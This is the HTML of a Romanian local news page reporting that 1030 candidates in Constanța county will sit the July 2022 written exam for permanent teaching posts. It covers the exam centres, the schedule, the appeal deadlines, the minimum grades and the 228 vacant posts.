<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18866' data-id='10304' data-object='category' data-layout=''><ul id='mn-ul-latest-18866'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=90%2C60&ssl=1' alt='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'> FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui</a><span> - 5 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-aeriana-de-anul-nou-ro-alert-in-judetul-tulcea/' title='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/f15.jpg?resize=90%2C60&ssl=1' alt='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-aeriana-de-anul-nou-ro-alert-in-judetul-tulcea/' title='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea'> Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea</a><span> - 3 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/tac-rusesc-cu-drone-asupra-porturilor-ucrainene-de-la-dunare-ro-alert-in-tulcea/' title='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/01/atac_drone.jpg?resize=90%2C60&ssl=1' alt='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/tac-rusesc-cu-drone-asupra-porturilor-ucrainene-de-la-dunare-ro-alert-in-tulcea/' title='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea'> Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea</a><span> - 4 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/bac_isaccea.jpg?resize=90%2C60&ssl=1' alt='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'> Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată</a><span> - 2 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/evenimente-casa-de-cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
<div id="menu-holder" class="device-menu-holder">
<i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i>
</div>
<ul id="menu-meniu-3" class="device-menu mom_visibility_device"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
</ul>                        </div>
<div class="nav-buttons">
<span class="nav-button nav-search">
<i class="fa-icon-search"></i>
</span>
<div class="nb-inner-wrap search-wrap border-box">
<div class="nb-inner sw-inner">
<div class="search-form mom-search-form">
<form method="get" action="https://www.infopress.tv">
<input class="sf" type="text" placeholder="Search ..." autocomplete="off" name="s">
<button class="button" type="submit"><i class="fa-icon-search"></i></button>
</form>
<span class="sf-loading"><img src="https://www.infopress.tv/wp-content/themes/goodnews5/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
</div>
<div class="ajax_search_results">
</div> <!--ajax search results-->
</div> <!--sw inner-->
</div> <!--search wrap-->
</div> <!--nav-buttons-->
</div>
</div> <!--nav inner-->
</nav> <!--Navigation-->
<div class="boxed-content-wrapper clearfix">
<div class="boxed-content-wrapper-gap" style="height:20px;"></div>
<div style="margin-top:-17px; margin-bottom:20px;"></div>
<div class="inner">
<div class="breaking-news">
<div class="the_ticker" >
<div class="bn-title"><span>Atenţionări</span></div>
<div class="news-ticker " data-timeout="5000">
<ul>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-raman-fara-apa-calda-lucrari-modernizare-magistrala/">Constănțenii rămân fără apă caldă. Lucrări modernizare magistrală</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/traficul-feroviar-deschis-pe-toate-magistralele-circulatia-feroviara-se-desfasoara-in-conditii-normale-de-iarna/">TrafIcul feroviar deschis pe toate magistralele, Circulaţia feroviară se desfăşoară în condiţii normale de iarnă.</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-lasati-din-nou-fara-apa-calda-si-caldura/">Constănțenii lăsați din nou fără apă caldă și căldură</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constanteni-fara-apa-calda-si-caldura-zonele-afectate/">Constănțeni fără apă caldă și căldura. Zonele afectate</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/ceata-afecteaza-vizibilitatea-pe-autostrada-a2-bucuresti-constanta/">Ceața afectează vizibilitatea pe Autostrada A2 București &#8211; Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/calitatea-apei-in-statiunea-mamaia-este-excelenta-pentru-imbaiere/">Calitatea apei în Stațiunea Mamaia este excelentă pentru îmbăiere</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/drumuri-inchise/">Drumuri închise în județul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-au-primit-avertizare-meteo/">Constantenii au primit avertizare meteo</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cum-vor-circula-autobuzele-de-pasti-in-constanta/">Cum vor circula autobuzele de Paști în Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cod-portocaliu-de-vreme-severa-la-constanta-ninsori-viscolite-strat-de-zapada-consistent-si-vizibilitate-redusa/">Cod portocaliu de vreme severă la Constanța &#8211; ninsori viscolite, strat de zăpadă consistent și vizibilitate redusă!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/programul-autobuzelor-in-constanta-pe-24-ianuarie/">Programul autobuzelor în Constanța pe 24 Ianuarie</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-la-sirene/">Atenție la sirene</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/vant-puternic-la-malul-marii/">Vânt puternic la malul mării!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentionare-hidrologica-pentru-raurile-din-dobrogea/">Atenționare hidrologică pentru râurile din Dobrogea</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/pe-13-octombrie-se-vor-institui-restrictii-totale-de-trafic-rutier-pe-tronson-al-strazii-progresului/">Pe 13 octombrie se vor institui restricții totale de trafic rutier pe un tronson al străzii Progresului</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-intrerupe-furnizarea-apei-potabile-in-mai-multe-zone-din-constanta/">Se întrerupe furnizarea apei potabile în mai multe zone din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/trafic-ingreunat-in-zona-spitalului-de-boli-infectioase-din-constanta/">Trafic îngreunat în zona Spitalului de Boli Infecțioase din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/incep-probele-la-rece-pentru-instalatiile-de-incalzire/">Încep probele la rece pentru instalațiile de încălzire</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-opreste-furnizarea-caldurii-in-municipiul-constanta/">Se oprește furnizarea căldurii în municipiul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-fac-angajari-la-spitalul-judetean-constanta/">Se fac angajări la Spitalul Județean Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/linia-5-40-isi-modifica-traseul/">Linia 5-40 își modifică traseul</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-se-opreste-apa-in-cartierul-km-4-5-din-municipiul-constanta/">Atenție, se oprește apa în cartierul KM 4-5 din municipiul Constanța!</a></li>
</ul>
</div> <!--news ticker-->
</div>
<span class="current_time">     22:33      </span>
</div> <!--breaking news-->
</div>
<div class="inner">
<div class="main_container">
<div class="main-col">
<div class="category-title">
</div>
<div class="base-box blog-post p-single bp-horizontal-share post-37056 post type-post status-publish format-standard has-post-thumbnail category-educatie category-promo tag-concurs tag-isj-constanta tag-titularizare"itemscope itemtype="http://schema.org/Article">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
<meta itemprop="url" content="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/07/centre_titularizare.jpg?fit=300%2C220&ssl=1">
<meta itemprop="width" content="300">
<meta itemprop="height" content="300">
</div>
<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.infopress.tv/1030-de-candidati-vor-participa-la-concursul-de-ocupare-posturilor-catedrelor-didactice-vacante-rezervate-din-invatamantul-preuniversitar-titularizare/"/>
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<meta itemprop="url" content="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png">
<meta itemprop="width" content="150">
<meta itemprop="height" content="131">
</div>
<meta itemprop="name" content="InfoPress.Tv Romania">
</div>
<meta itemprop="datePublished" content="2022-07-12T18:24:41+03:00"/>
<meta itemprop="dateModified" content="2022-07-12T18:24:41+03:00"/>
<div class="feature-img">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/07/centre_titularizare.jpg?fit=738%2C540&ssl=1" alt="1030 de candidați vor participa la concursul de ocupare a posturilor/catedrelor didactice vacante/rezervate din învățământul preuniversitar (titularizare)">
</div>
<h1 class="post-tile entry-title" itemprop="headline">1030 de candidați vor participa la concursul de ocupare a posturilor/catedrelor didactice vacante/rezervate din învățământul preuniversitar (titularizare)</h1>
<div class="mom-post-meta single-post-meta"><span>on: <time datetime="2022-07-12T18:24:41+03:00" class="updated">12 iulie 2022</time></span><span>In: <a href="https://www.infopress.tv/cat/stiri/educatie/" title="View all posts in Educaţie">Educaţie</a>, <a href="https://www.infopress.tv/cat/promo/" title="View all posts in Promo">Promo</a></span><span><a href="https://www.infopress.tv/1030-de-candidati-vor-participa-la-concursul-de-ocupare-posturilor-catedrelor-didactice-vacante-rezervate-din-invatamantul-preuniversitar-titularizare/#respond">No Comments</a></span><span>Views: 24 views</span><div class="post-tools"><a href="javascript:window.print()" rel="nofollow" class="print"><i class="fa-icon-print"> </i>Imprimare</a><a href="mailto:?subject=1030 de candidați vor participa la concursul de ocupare a posturilor/catedrelor didactice vacante/rezervate din învățământul preuniversitar (titularizare)&body=1030 de candidați vor participa la concursul de ocupare a posturilor/catedrelor didactice vacante/rezervate din învățământul preuniversitar (titularizare) https://www.infopress.tv/1030-de-candidati-vor-participa-la-concursul-de-ocupare-posturilor-catedrelor-didactice-vacante-rezervate-din-invatamantul-preuniversitar-titularizare/" rel="nofollow" class="email"><i class="fa-icon-envelope"> </i>Email</a></div></div><div class="entry-content">
<p><strong>Miercuri, 13 iulie 2022, va avea loc proba scrisă din cadrul concursului național de ocupare a posturilor didactice/catedrelor din unitățile de învățământ preuniversitar, sesiunea 2022.</strong></p>
<p><strong>Proba va începe la ora 9.00, în 3 centre de concurs din municipiul Constanța (Colegiul Național „Mircea cel Bătrân” Constanța, Colegiul Național „Mihai Eminescu” Constanța și Colegiul Comercial „Carol I” Constanța), în conformitate cu prevederile OME 5578/10.11.2021 pentru aprobarea Metodologiei-cadru privind mobilitatea personalului didactic de predare din învățământul preuniversitar în anul școlar 2022-2023.</strong></p>
<p>La nivelul județului Constanța, pentru susținerea acestei probe, vor participa 1030 de candidați.</p>
<p>Candidații au la dispoziție 4 (patru) ore pentru redactarea lucrărilor. Există posibilitatea prelungirii cu una-două ore în situațiile speciale, însă la nivelul județului Constanța nu s-au înregistrat solicitări de acest tip.</p>
<p>Subiectele, traducerea acestora în limbile minorităților naționale și baremele de evaluare pentru disciplinele de concurs sunt asigurate de Centrul Național de Politici și Evaluare în Educație și vor fi publicate după susținerea probei scrise, pe site-ul <a href="http://www.subiecte.edu.ro/">www.subiecte.edu.ro</a> (ora 16:00).</p>
<p>Primele rezultate vor fi afișate în data de 19 iulie, la sediul Inspectoratului Școlar Județean Constanța și pe site-ul <a href="http://titularizare.edu.ro/">http://titularizare.edu.ro</a>. Contestațiile se depun la ISJ Constanța sau se transmit prin mijloace electronice, în zilele de 19 iulie, după afișarea rezultatelor, până la ora 21:00, respectiv 20 iulie, până la ora 12:00. Contestaţiile pot fi transmise si prin e-mail, după afişarea rezultatelor, până în data de 20 iulie, ora 12:00. <strong>Rezultatele finale se afișează, atât la inspectoratul școlar, cât și pe site, în data de 27 iulie 2022.</strong></p>
<p>Pentru angajarea pe perioadă nedeterminată (titularizare), candidații trebuie să obțină la proba scrisă minimum nota 7 (șapte), iar pentru angajarea pe perioadă determinată (suplinire), minimum nota 5 (cinci).</p>
<p>Repartizarea candidaților pe posturile didactice de predare vacante publicate pentru angajare pe perioadă nedeterminată, în ordinea descrescătoare a notelor obținute la proba scrisă, se realizează în ședințe publice, organizate de către inspectoratele școlare în intervalul 29 iulie – 1 august.</p>
<p>La nivel județean sunt disponibile 228 de posturi didactice/catedre vacante pentru angajare pe perioadă nedeterminată (163 în mediul urban şi 65 în mediul rural). Cele mai multe posturi vacante pentru angajare pe perioadă nedeterminată vizează următoarele discipline/specializări: învățământ preșcolar (253 candidați înscriși), învățământ primar (128 candidați înscriși), educație fizică și sport (111 candidați înscriși) și limbi moderne (104 candidați înscriși).</p>
<p>Cadrul normativ care reglementează organizarea și desfășurarea concursului național de ocupare a posturilor/catedrelor didactice vacante/rezervate din învățământul preuniversitar, sesiunea 2022, precum și programele specifice pentru concurs sunt disponibile pe site-ul <a href="http://titularizare.edu.ro/">http://titularizare.edu.ro</a>.</p>
<div id='jp-relatedposts' class='jp-relatedposts' >
<h3 class="jp-relatedposts-headline"><em>Similare</em></h3>
</div>      
<div class="post-tags">
<span class="pt-title">Tags: </span> <a href="https://www.infopress.tv/et/concurs/" rel="tag">concurs</a><a href="https://www.infopress.tv/et/isj-constanta/" rel="tag">ISJ Constanța</a><a href="https://www.infopress.tv/et/titularizare/" rel="tag">titularizare</a>        </div> <!-- post tags -->
<div class="mom-social-share ss-horizontal border-box php-share" data-id="37056">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/1030-de-candidati-vor-participa-la-concursul-de-ocupare-posturilor-catedrelor-didactice-vacante-rezervate-din-invatamantul-preuniversitar-titularizare/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=1030 de candidați vor participa la concursul de ocupare a posturilor/catedrelor didactice vacante/rezervate din învățământul preuniversitar (titularizare)&url=https://www.infopress.tv/1030-de-candidati-vor-participa-la-concursul-de-ocupare-posturilor-catedrelor-didactice-vacante-rezervate-din-invatamantul-preuniversitar-titularizare/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
<div class="ss-icon linkedin">
<a href="#"
onclick="javascript:window.open('http://www.linkedin.com/shareArticle?mini=true&url=https://www.infopress.tv/1030-de-candidati-vor-participa-la-concursul-de-ocupare-posturilor-catedrelor-didactice-vacante-rezervate-din-invatamantul-preuniversitar-titularizare/&title=1030 de candidați vor participa la concursul de ocupare a posturilor/catedrelor didactice vacante/rezervate din învățământul preuniversitar (titularizare)&source=https%3A%2F%2Fwww.infopress.tv', '', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-linkedin"></i>Share</span></a>
<span class="count"></span>
</div> <!--icon-->
<div class="ss-icon pinterest">
<a href="http://pinterest.com/pin/create/bookmarklet/?media=https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/07/centre_titularizare.jpg?fit=738%2C540&#038;ssl=1&amp;
url=https://www.infopress.tv/1030-de-candidati-vor-participa-la-concursul-de-ocupare-posturilor-catedrelor-didactice-vacante-rezervate-din-invatamantul-preuniversitar-titularizare/&amp;
is_video=false&amp;description=1030 de candidați vor participa la concursul de ocupare a posturilor/catedrelor didactice vacante/rezervate din învățământul preuniversitar (titularizare)"
onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-pinterest"></i>Share</span></a>
<span class="count"></span>
</div> <!--icon-->
<div class="clear"></div>
</div> <!--social share-->
</div> <!-- entry content -->
</div> <!-- base box -->
<div class="np-posts">
<ul>
<li class="np-post prev border-box">
<div class="post-img">
<a href="https://www.infopress.tv/peste-260-000-de-participanti-au-trait-4-zile-si-4-nopti-memorabile-la-malul-marii/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/07/NEVERSEA2022__ALIVECOVERAGE-CTL.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/07/NEVERSEA2022__ALIVECOVERAGE-CTL.jpg?resize=180%2C120&ssl=1" alt="1030 de candidați vor participa la concursul de ocupare a posturilor/catedrelor didactice vacante/rezervate din învățământul preuniversitar (titularizare)"></a>
</div>
<div class="details has-feature-image">
<a href="https://www.infopress.tv/peste-260-000-de-participanti-au-trait-4-zile-si-4-nopti-memorabile-la-malul-marii/" class="link prev"><i class="fa-icon-double-angle-left"></i>Previous</a>
<h3><a href="https://www.infopress.tv/peste-260-000-de-participanti-au-trait-4-zile-si-4-nopti-memorabile-la-malul-marii/">Peste 260.000 de participanți au trăit 4 zile și 4 nopți memorabile la malul mării</a></h3>
</div>
</li>
<li class="np-post next border-box">
<div class="post-img">
<a href="https://www.infopress.tv/festival-du-bonheur-revine-la-constanta-in-perioada-14-17-iulie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/07/Festival_du_Bonheur.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/07/Festival_du_Bonheur.jpeg?resize=180%2C120&ssl=1" alt="1030 de candidați vor participa la concursul de ocupare a posturilor/catedrelor didactice vacante/rezervate din învățământul preuniversitar (titularizare)"></a>
</div>
<div class="details has-feature-image">
<a href="https://www.infopress.tv/festival-du-bonheur-revine-la-constanta-in-perioada-14-17-iulie/" class="link next"><i class="fa-icon-double-angle-right alignright"></i>Next</a>
<h3><a href="https://www.infopress.tv/festival-du-bonheur-revine-la-constanta-in-perioada-14-17-iulie/">Festival du Bonheur revine la Constanța în perioada 14-17 iulie</a></h3>
</div>
</li>
</ul>
</div> <!-- np posts -->
<h2 class="single-title">Related Articles</h2>
<div class="base-box single-box">
<ul class="single-related-posts">
<li>
<a href="https://www.infopress.tv/festivalul-concurs-national-de-interpretare-a-cantecului-popular-romanesc-dan-moisescu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/Dan-Moisescu.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/10/Dan-Moisescu.jpg?resize=610%2C380&ssl=1" alt="FESTIVALUL CONCURS NAȚIONAL DE INTERPRETARE A CÂNTECULUI POPULAR ROMÂNESC ,,DAN MOISESCU”"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/festivalul-concurs-national-de-interpretare-a-cantecului-popular-romanesc-dan-moisescu/">FESTIVALUL CONCURS NAȚIONAL DE INTERPRETARE A CÂNTECULUI POPULAR ROMÂNESC ,,DAN MOISESCU”</a></h4>
<div class="mom-post-meta">
<time datetime="2025-10-06T16:18:47+03:00">6 octombrie 2025</time>
</div>
</li>
<li>
<a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=610%2C380&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/">IȘJ Constanța anunță modificări în rețeaua școlară</a></h4>
<div class="mom-post-meta">
<time datetime="2025-08-13T19:26:05+03:00">13 august 2025</time>
</div>
</li>
<li>
<a href="https://www.infopress.tv/definitivat-2025-cum-se-desfasoara-examenul-si-ce-trebuie-sa-stie-profesorii-candidati/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2020/07/titularizare.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2020/07/titularizare.jpg?resize=610%2C380&ssl=1" alt="Definitivat 2025. Cum se desfăşoară examenul şi ce trebuie să ştie  profesorii candidaţi"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/definitivat-2025-cum-se-desfasoara-examenul-si-ce-trebuie-sa-stie-profesorii-candidati/">Definitivat 2025. Cum se desfăşoară examenul şi ce trebuie să ştie  profesorii candidaţi</a></h4>
<div class="mom-post-meta">
<time datetime="2025-07-07T17:21:28+03:00">7 iulie 2025</time>
</div>
</li>
</ul>
</div>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1030-de-candidati-vor-participa-la-concursul-de-ocupare-posturilor-catedrelor-didactice-vacante-rezervate-din-invatamantul-preuniversitar-titularizare/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.infopress.tv/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> <span class="required-field-message">Câmpurile obligatorii sunt marcate cu <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment..." name="comment" cols="45" rows="8" aria-required="true"></textarea></p><input id="author" name="author" type="text" placeholder="Name (required)" value="" size="30" aria-required='true' />
<input id="email" name="email" type="text" placeholder="Email (required)" value="" size="30" aria-required='true' />
<input id="url" name="url" type="text" placeholder="Website" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvează-mi numele, emailul și site-ul web în acest navigator pentru data viitoare când o să comentez.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit-comment" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='37056' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
